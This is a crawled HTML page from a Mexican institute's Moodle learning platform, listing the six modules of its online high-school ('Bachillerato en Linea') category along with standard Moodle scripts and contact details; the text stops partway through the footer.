

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iescetec.net/moodle/course/index.php?categoryid=14
body_size: 49327
content:
<!DOCTYPE html>

<html  dir="ltr" lang="es-mx" xml:lang="es-mx">
<head>
    <title>IESCETEC LMS - Plataforma Virtual: All courses</title>
    <link rel="shortcut icon" href="https://iescetec.net/moodle/theme/image.php/academi/theme/1767798542/favicon" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, IESCETEC LMS - Plataforma Virtual: All courses" />
<link rel="stylesheet" type="text/css" href="https://iescetec.net/moodle/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://iescetec.net/moodle/theme/styles.php/academi/1767798542_1/all" />
<script>
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/iescetec.net\/moodle","sesskey":"n7e0c4EKqA","sessiontimeout":"43200","themerev":"1767798542","slasharguments":1,"theme":"academi","iconsystemmodule":"core\/icon_system_fontawesome","jsrev":"1617818329","admin":"admin","svgicons":true,"usertimezone":"America\/Mexico_City","contextid":533,"langrev":1764871219,"templaterev":"1617818329"};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''}
if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else{me.path=component+'/'+component+'.'+me.type}};
YUI_config = {"debug":false,"base":"https:\/\/iescetec.net\/moodle\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/iescetec.net\/moodle\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/iescetec.net\/moodle\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/iescetec.net\/moodle\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/iescetec.net\/moodle\/theme\/yui_combo.php?m\/1617818329\/","combine":true,"comboBase":"https:\/\/iescetec.net\/moodle\/theme\/yui_combo.php?","ext":false,"root":"m\/1617818329\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core_availability-form":{"requires":["base","node","event","event-delegate","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-passwordunmask":{"requires":[]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-util":{"requires":["node","moodle-core-actionmenu"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-alert","moodle-core-notification-warning","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emojipicker-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_h5p-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_html-button":{"requires":["promise","moodle-editor_atto-plugin","moodle-atto_html-beautify","moodle-atto_html-codemirror","event-valuechange"]},"moodle-atto_html-codemirror":{"requires":["moodle-atto_html-codemirror-skin"]},"moodle-atto_html-beautify":{},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin","moodle-form-shortforms"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_recordrtc-recording":{"requires":["moodle-atto_recordrtc-button"]},"moodle-atto_recordrtc-button":{"requires":["moodle-editor_atto-plugin","moodle-atto_recordrtc-recording"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/iescetec.net\/moodle\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/iescetec.net\/moodle\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1617818329\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/iescetec.net\/moodle\/lib\/javascript.php\/1617818329\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker","moodle-core-notification-dialogue"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/iescetec.net\/moodle\/lib\/javascript.php\/1617818329\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdn.jsdelivr.net\/npm\/mathjax@2.7.8\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body  id="page-course-index-category" class="format-site  path-course path-course-index chrome dir-ltr lang-es_mx yui-skin-sam yui3-skin-sam iescetec-net--moodle pagelayout-coursecategory course-1 context-533 category-14 notloggedin ">

<div id="page-wrapper">

    <div>
    <a class="sr-only sr-only-focusable" href="#maincontent">Skip to main content</a>
</div><script src="https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/babel-polyfill/polyfill.min.js"></script>
<script src="https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/polyfills/polyfill.js"></script>
<script src="https://iescetec.net/moodle/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js"></script><script src="https://iescetec.net/moodle/theme/jquery.php/core/jquery-3.5.1.min.js"></script>
<script src="https://iescetec.net/moodle/lib/javascript.php/1617818329/lib/javascript-static.js"></script>
<script>
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>



     
<nav  id="header" class="fixed-top navbar navbar-light bg-faded navbar-static-top navbar-expand moodle-has-zindex">

     <div class="container navbar-nav">


        <div data-region="drawer-toggle" class="d-inline-block mr-3">
            <button aria-expanded="false" aria-controls="nav-drawer" type="button" class="btn nav-link float-sm-left mr-1 btn-secondary" data-action="toggle-drawer" data-side="left" data-preference="drawer-open-nav"><i class="icon fa fa-bars fa-fw " aria-hidden="true"  ></i><span class="sr-only">Side panel</span>
            <span aria-hidden="true"> </span>
            <span aria-hidden="true"> </span>
            <span aria-hidden="true"> </span>

            </button>

            <nav class="nav navbar-nav hidden-md-down address-head">
                    <span><i class="fa fa-phone"></i>Call us : (+52) 777 210 79 74</span>
                    <span><i class="fa fa-envelope-o"></i>E-mail : <a href="mailto:direccionlms@corporativocetec.com.mx ">direccionlms@corporativocetec.com.mx </a></span>
            </nav>

        </div>



        <ul class="nav navbar-nav ml-auto">
            <div class="d-none d-lg-block">
                
            </div>
            <!-- navbar_plugin_output -->
            <li class="nav-item">
                
            </li>
            <!-- user_menu -->
            <li class="nav-item d-flex align-items-center">
                <div class="usermenu"><span class="login">You are not logged in. (<a href="https://iescetec.net/moodle/login/index.php">Log in</a>)</span></div>
            </li>
        </ul>
        <!-- search_box -->


    </div>
</nav>

     
     <div class="header-main">
         <div class="container">
         	<nav class="navbar navbar-light bg-faded">
                 <a href="https://iescetec.net/moodle/?redirect=0" class="navbar-brand has-logo
                     ">
                     <span class="logo">
                         <img src="//iescetec.net/moodle/pluginfile.php/1/theme_academi/logo/1767798542/LogoIESCETECNET.png" alt="IESCETEC LMS - Plataforma Virtual">
                     </span>
                 </a>
     
             	<button class="navbar-toggler d-lg-none" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation"></button>
     
             	<div class="collapse navbar-toggleable-md" id="navbarResponsive">
     
                     <div class="infoarea ">
     
                         <!-- custom_menu -->
                         <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-697611c09482a697611c07df839" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" title="Language" aria-controls="drop-down-menu-697611c09482a697611c07df839">
        English ‎(es_mx)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-697611c09482a697611c07df839" aria-labelledby="drop-down-697611c09482a697611c07df839">
                <a class="dropdown-item" role="menuitem" href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=es_mx" title="English ‎(es_mx)‎">English ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://iescetec.net/moodle/course/index.php?categoryid=14&amp;lang=es_mx_old" title="Español - México ‎(es_mx_old)‎">Español - México ‎(es_mx_old)‎</a>
    </div>
</li>
                         <!-- page_heading_menu -->
                         
                     </div>
     
                 </div>
             </nav>
         </div>
         
     </div>
     
     

    <div id="page" class="container-fluid">

        <header id="page-header" class="row">
    <div class="col-12 pt-3 pb-3">
        <div class="card ">
            <div class="card-body ">
                <div class="d-sm-flex align-items-center">
                    <div class="mr-auto">
                        <div class="page-context-header"><div class="page-header-headings"><h1>Bachillerato en Linea</h1></div></div>
                    </div>

                    <div class="header-actions-container flex-shrink-0" data-region="header-actions-container">
                    </div>
                </div>
                <div class="d-flex flex-wrap">
                    <div id="page-navbar">
                        <nav aria-label="Navigation bar">
    <ol class="breadcrumb">
                <li class="breadcrumb-item">
                    <a href="https://iescetec.net/moodle/"  >Home</a>
                </li>
        
                <li class="breadcrumb-item">
                    <a href="https://iescetec.net/moodle/course/index.php"  >Courses</a>
                </li>
        
                <li class="breadcrumb-item">
                    <a href="https://iescetec.net/moodle/course/index.php?categoryid=14" aria-current="page" >Bachillerato en Linea</a>
                </li>
        </ol>
</nav>
                    </div>
                    <div class="ml-auto d-flex">
                        
                    </div>
                    <div id="course-header">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

        <div id="page-content" class="row pb-3">
            <div id="region-main-box" class="col-12">
                <section id="region-main" >
                    <span class="notifications" id="user-notifications"></span>
                    <div role="main"><span id="maincontent"></span><span></span><div class="categorypicker"><div class="singleselect d-inline-block">
    <form method="get" action="https://iescetec.net/moodle/course/index.php" class="form-inline" id="switchcategory">
            <label for="single_select697611c07df831">
                Course categories:
            </label>
        <select  id="single_select697611c07df831" class="custom-select singleselect" name="categoryid"
                 >
                    <option  value="14" selected>Bachillerato en Linea</option>
                    <option  value="15" >Bachillerato en Linea / Modulo 01</option>
                    <option  value="16" >Bachillerato en Linea / Modulo 02</option>
                    <option  value="17" >Bachillerato en Linea / Modulo 03</option>
                    <option  value="18" >Bachillerato en Linea / Modulo 04</option>
                    <option  value="19" >Bachillerato en Linea / Modulo 05</option>
                    <option  value="20" >Bachillerato en Linea / Modulo 06</option>
                    <option  value="2" >Bachillerato Certificación por Áreas de Conocimiento</option>
                    <option  value="13" >Bachillerato Certificación por Áreas de Conocimiento / Curso Certificación por Áreas de Conocimiento</option>
                    <option  value="21" >Bachillerato Certificación por Áreas de Conocimiento / Aplicación de la Certificación por Áreas de Conocimiento</option>
                    <option  value="1" >Licenciatura</option>
                    <option  value="12" >Licenciatura / Administración</option>
                    <option  value="30" >Licenciatura / Administración / 1ER CUATRIMESTRE</option>
                    <option  value="31" >Licenciatura / Administración / 2DO CUATRIMESTRE</option>
                    <option  value="32" >Licenciatura / Administración / 3ER CUATRIMESTRE</option>
                    <option  value="33" >Licenciatura / Administración / 4TO CUATRIMESTRE</option>
                    <option  value="34" >Licenciatura / Administración / 5TO CUATRIMESTRE</option>
                    <option  value="35" >Licenciatura / Administración / 6TO CUATRIMESTRE</option>
                    <option  value="36" >Licenciatura / Administración / 7MO  CUATRIMESTRE</option>
                    <option  value="37" >Licenciatura / Administración / 8VO  CUATRIMESTRE</option>
                    <option  value="38" >Licenciatura / Administración / 9NO CUATRIMESTRE</option>
                    <option  value="9" >Licenciatura / Criminología</option>
                    <option  value="23" >Licenciatura / Criminología / 1ER SEMESTRE</option>
                    <option  value="24" >Licenciatura / Criminología / 2DO SEMESTRE</option>
                    <option  value="25" >Licenciatura / Criminología / 3ER SEMESTRE</option>
                    <option  value="26" >Licenciatura / Criminología / 4TO SEMESTRE</option>
                    <option  value="27" >Licenciatura / Criminología / 5TO SEMESTRE</option>
                    <option  value="28" >Licenciatura / Criminología / 6TO SEMESTRE</option>
                    <option  value="29" >Licenciatura / Criminología / 7MO SEMESTRE</option>
                    <option  value="10" >Licenciatura / Derecho</option>
                    <option  value="39" >Licenciatura / Derecho / 1ER CUATRIMESTRE</option>
                    <option  value="40" >Licenciatura / Derecho / 2DO CUATRIMESTRE</option>
                    <option  value="41" >Licenciatura / Derecho / 3ER CUATRIMESTRE</option>
                    <option  value="42" >Licenciatura / Derecho / 4TO CUATRIMESTRE</option>
                    <option  value="43" >Licenciatura / Derecho / 5TO CUATRIMESTRE</option>
                    <option  value="44" >Licenciatura / Derecho / 6TO CUATRIMESTRE</option>
                    <option  value="45" >Licenciatura / Derecho / 7MO CUATRIMESTRE</option>
                    <option  value="46" >Licenciatura / Derecho / 8VO CUATRIMESTRE</option>
                    <option  value="47" >Licenciatura / Derecho / 9NO CUATRIMESTRE</option>
                    <option  value="11" >Licenciatura / Seguridad Pública</option>
                    <option  value="48" >Licenciatura / Seguridad Pública / 1ER CUATRIMESTRE</option>
                    <option  value="49" >Licenciatura / Seguridad Pública / 2DO CUATRIMESTRE</option>
                    <option  value="50" >Licenciatura / Seguridad Pública / 3ER CUATRIMESTRE</option>
                    <option  value="51" >Licenciatura / Seguridad Pública / 4TO CUATRIMESTRE</option>
                    <option  value="52" >Licenciatura / Seguridad Pública / 5TO CUATRIMESTRE</option>
                    <option  value="53" >Licenciatura / Seguridad Pública / 6TO CUATRIMESTRE</option>
                    <option  value="54" >Licenciatura / Seguridad Pública / 7MO CUATRIMESTRE</option>
                    <option  value="55" >Licenciatura / Seguridad Pública / 8VO CUATRIMESTRE</option>
                    <option  value="56" >Licenciatura / Seguridad Pública / 9NO CUATRIMESTRE</option>
                    <option  value="71" >Licenciatura / DIPLOMADOS ESPECIALES</option>
                    <option  value="3" >Maestría</option>
                    <option  value="8" >Maestría / DERECHO PROCESAL</option>
                    <option  value="4" >Maestría / DERECHO PROCESAL / Primer Semestre</option>
                    <option  value="5" >Maestría / DERECHO PROCESAL / Segundo Semestre</option>
                    <option  value="6" >Maestría / DERECHO PROCESAL / Tercer Semestre</option>
                    <option  value="7" >Maestría / DERECHO PROCESAL / Cuarto Semestre</option>
                    <option  value="22" >Escuelas</option>
                    <option  value="60" >Escuelas / Guerrero</option>
                    <option  value="61" >Escuelas / Hidalgo</option>
                    <option  value="59" >Escuelas / Morelos</option>
                    <option  value="62" >Escuelas / Puebla</option>
                    <option  value="63" >Escuelas / Tlaxcala</option>
                    <option  value="58" >Escuelas / Veracruz</option>
        </select>
        <noscript>
            <input type="submit" class="btn btn-secondary ml-1" value="Go">
        </noscript>
    </form>
</div></div><div class="box py-3 generalbox info"><div class="no-overflow"><h3 style="text-align: left;"><strong>RVOE: SEG/S-001/2008</strong></h3><p><strong></strong></p><h3><strong><strong>Coordinación de Nivel Medio Superior (Bachillerato y Curso de Examen por Áreas de Conocimiento)&nbsp;</strong></strong></h3><h3><span><span><span><u><h4 style="text-align: center;"><strong>coordinacionbachilleratoenlinea@iescetec.net</strong></h4></u></span></span></span></h3><h3 style="text-align: center;"><span><span><span><u><h5><span><strong>777 964 0013</strong></span></h5></u></span></span></span></h3><strong><p style="text-align: center;"><br></p></strong><p></p></div></div><div class="simplesearchform ">
    <form autocomplete="off" action="https://iescetec.net/moodle/course/search.php" method="get" accept-charset="utf-8" class="mform form-inline simplesearchform">
        <input type="hidden" name="areaids" value="core_course-course">
    <div class="input-group">
        <label for="searchinput-697611c0814c1697611c07df832">
            <span class="sr-only">Search courses</span>
        </label>
        <input type="text"
           id="searchinput-697611c0814c1697611c07df832"
           class="form-control"
           placeholder="Search courses"
           aria-label="Search courses"
           name="q"
           data-region="input"
           autocomplete="off"
           value=""
        >
        <div class="input-group-append">
            <button type="submit" class="btn  btn-primary search-icon">
                <i class="icon fa fa-search fa-fw " aria-hidden="true"  ></i>
                <span class="sr-only">Search courses</span>
            </button>
        </div>

    </div>
    </form>
</div><div class="course_category_tree clearfix category-browse category-browse-14"><div class="collapsible-actions"><a class="collapseexpand aabtn" href="#">Expand all</a></div><div class="content"><div class="subcategories"><div class="category notloaded with_children collapsed" data-categoryid="15" data-depth="1" data-showcourses="15" data-type="0"><div class="info"><h3 class="categoryname aabtn"><a href="https://iescetec.net/moodle/course/index.php?categoryid=15">Modulo 01</a></h3></div><div class="content"></div></div><div class="category notloaded with_children collapsed" data-categoryid="16" data-depth="1" data-showcourses="15" data-type="0"><div class="info"><h3 class="categoryname aabtn"><a href="https://iescetec.net/moodle/course/index.php?categoryid=16">Modulo 02</a></h3></div><div class="content"></div></div><div class="category notloaded with_children collapsed" data-categoryid="17" data-depth="1" data-showcourses="15" data-type="0"><div class="info"><h3 class="categoryname aabtn"><a href="https://iescetec.net/moodle/course/index.php?categoryid=17">Modulo 03</a></h3></div><div class="content"></div></div><div class="category notloaded with_children collapsed" data-categoryid="18" data-depth="1" data-showcourses="15" data-type="0"><div class="info"><h3 class="categoryname aabtn"><a href="https://iescetec.net/moodle/course/index.php?categoryid=18">Modulo 04</a></h3></div><div class="content"></div></div><div class="category notloaded with_children collapsed" data-categoryid="19" data-depth="1" data-showcourses="15" data-type="0"><div class="info"><h3 class="categoryname aabtn"><a href="https://iescetec.net/moodle/course/index.php?categoryid=19">Modulo 05</a></h3></div><div class="content"></div></div><div class="category notloaded with_children collapsed" data-categoryid="20" data-depth="1" data-showcourses="15" data-type="0"><div class="info"><h3 class="categoryname aabtn"><a href="https://iescetec.net/moodle/course/index.php?categoryid=20">Modulo 06</a></h3></div><div class="content"></div></div></div></div></div><div class="buttons"></div></div>
                    
                    
                </section>
            </div>
        </div>
    </div>
    <div id="nav-drawer" data-region="drawer" class="d-print-none moodle-has-zindex closed" aria-hidden="true" tabindex="-1">
        <nav class="list-group" aria-label="">
            <ul>
                    <li>
                        <a class="list-group-item list-group-item-action  " href="https://iescetec.net/moodle/" data-key="home" data-isexpandable="0" data-indent="0" data-showdivider="0" data-type="1" data-nodetype="1" data-collapse="0" data-forceopen="1" data-isactive="0" data-hidden="0" data-preceedwithhr="0" >
                            <div class="ml-0">
                                <div class="media">
                                        <span class="media-left">
                                            <i class="icon fa fa-home fa-fw " aria-hidden="true"  ></i>
                                        </span>
                                    <span class="media-body ">Home</span>
                                </div>
                            </div>
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
</div>

<footer id="page-footer" class="py-3 bg-dark text-light">
<div id="footer">
    <div class="footer-main">
    <div class="container">
    <div id="course-footer"></div>
        <div class="row">

        <div class="col-md-5">
            <div class="infoarea">
            <div class="footer-logo">
                <a href="#"><img src="//iescetec.net/moodle/pluginfile.php/1/theme_academi/logo/1767798542/LogoIESCETECNET.png" width="100" height="100" alt="Academi"></a>
            </div>
            
                <p></p><p>La plataforma de Enseñanza LMS del Instituto de Estudios
Superiores CETEC, integra los estudios de nivel medio (Bachillerato) y nivel superior
